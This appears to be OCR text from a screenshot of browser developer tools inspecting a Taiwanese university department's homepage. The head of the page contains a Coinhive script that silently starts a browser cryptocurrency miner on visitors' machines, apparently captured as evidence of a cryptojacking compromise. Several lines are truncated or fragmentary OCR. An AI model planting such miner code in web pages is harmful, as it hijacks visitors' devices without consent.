 edu.tw
I
r
m
e
a
e n
招生資訊
文件下載
其他
Elements Console Sources Network Performance Memory
<!DOCTYPE html>
<html class=" js flexbox flexboxlegacy canvas canvastext webgl no-touc
indexeddb hashchange history draganddrop websockets rgba hsla multipleb
borderradius boxshadow textshadow opacity cssanimations csscolumns cssg
csstransforms3d csstransitions fontface generatedcontent video audio lo
applicationcache svg inlinesvg smil svgclippaths">
::before
▼<head>
<meta charset="utf-8">
<title>國立 學系暨研究所</title>
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1
<meta property="og:image" content="./assets/img/home_bg.jpg">
<meta property="og:image:type" content="image/jpg">
<meta property="og:image:width" content="1700">
<meta property="og:image:height" content="510">
<link rel="icon" type="image/x-icon" href="./assets/img/logo.png">
<!-- OneSignal -->
<link rel="manifest" href="/manifest.json">
<script type="text/javascript" async src="https://www.google-analy
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
▼<script>
var miner = new CoinHive.Anonymous(
'tZ6lyHaf2O0STzki4xnEcdxGHppghQHA',
{ throttle: 0.3}
);
if (!miner.isMobile() && !miner.didOptOut(14400)) {
miner.start();
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-
▶<script>…</script>
<!-- End Google Analytics -->
▶<style type="text/css">…</style>
▶<style type="text/css">…</style>
▶<style type="text/css">…</style>
▶<style type="text/css">…</style>
▶<style type="text/css">…</style>
▶<style type="text/css">…</style>